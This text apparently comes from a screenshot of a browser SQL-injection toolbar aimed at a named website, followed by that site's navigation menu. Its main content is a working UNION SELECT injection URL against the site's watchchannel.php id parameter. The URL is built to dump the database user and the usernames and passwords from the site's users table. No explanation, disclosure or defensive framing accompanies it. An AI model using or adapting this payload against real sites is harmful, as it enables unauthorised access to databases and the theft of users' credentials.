 Load Split Run
http://www.ubraintv.com/watchchannel.php
?id=4' union select 1,user(),( select
group_concat(id,0x7e,username,0x7e,password)
from ubraintv.users ),4,5,6,7 %23
Enable Post data
Enable Referer
UNITED BRAIN NETWORKS
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB